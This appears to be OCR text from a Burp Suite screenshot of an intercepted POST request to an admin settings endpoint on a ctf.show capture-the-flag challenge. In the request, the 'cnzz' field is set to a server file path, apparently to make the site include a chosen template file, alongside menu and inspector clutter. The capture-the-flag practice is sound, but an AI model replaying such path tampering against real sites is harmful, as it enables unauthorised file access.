 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Intruder Repeater Sequencer
Decoder Comparer Logger Extender Proxy Project options User options Learn xssValidator HaE
Intercept HTTP history WebSockets history Options
Request to http://080fe228-c9f5-4eb3-b12b-41830024e5bc.challenge.ctf.show:80 [101.34.230.193]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension... Inspector
1 POST /api/admin_settings.php HTTP/1.1
2 Host: 080fe228-c9f5-4eb3-b12b-41830024e5bc.challenge.ctf.show
3 Content-Length: 296
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://080fe228-c9f5-4eb3-b12b-41830024e5bc.challenge.ctf.show
9 Referer: http://080fe228-c9f5-4eb3-b12b-41830024e5bc.challenge.ctf.show/index.php?action=view&page=admin_settings
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=t7ocreihucaaooc0idighhvr13
13 Connection: close
14
15 title=ctfshow%E6%AC%A2%E8%BF%8E%E4%BD%A0&copy_right=CTFshow%E7%89%88%E6%9D%83%E6%89%80%E6%9C%89&beian=%E4%BA%ACICP-1001&seo
=
CTF.show+-+%E5%8F%8B%E5%A5%BD%EF%BC%8C%E6%AC%A2%E4%B9%90%EF%BC%8C%E6%96%B0%E6%89%8B%E5%90%91%E7%9A%84CTFer%E7%A4%BE%E5%8C%B
A&cnzz=%2Fvar%2Fwww%2Fhtml%2Ftemplates%2Fnew2.sml
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 12
S 英
? Search... 0 matches